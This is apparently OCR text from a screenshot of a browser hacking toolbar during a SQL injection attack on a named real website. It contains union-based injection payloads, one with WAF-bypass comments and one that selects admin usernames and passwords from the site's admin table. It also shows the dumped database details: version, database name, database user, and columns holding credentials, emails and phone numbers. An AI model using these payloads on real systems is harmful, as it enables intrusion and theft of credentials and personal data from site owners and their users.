 Cyberfox
DAIMSR
::News::
https://www.daimsr.in/slider-post.php?id=-19  Union Select 1,2,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
https://www.daimsr.in/slider-post.php?id=-19  Union Select 1,2,concat(daimsr_user,daimsr_pass),4,5 from daimsr_admin
Split URL
Execute
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replac
Replace
:: Ali Khan (AkDk) Dump In One Shot Query (WAF Bypassed :- v 1.0)
MySQL Version :: 5.7.43~ MySQL Community Server (GPL)
Primary Database :: daimsrin_daimsrdb
Database User :: daimsrin_daimsruser@localhost
01. daimsr_admin :: Database :: (daimsrin_daimsrdb)
001. pr_id
002. daimsr_user
003. daimsr_pass
004. proFirstname
005. proLastname
006. proEmail
007. proMobile
008. Role
009. updateDate
02. events :: Database :: (daimsrin_daimsrdb)
010. id
011. title
012. content
U: 0.00 Mbit/s
D: 0.00 Mbit/s
ENG
10:25 PM
7/22/2023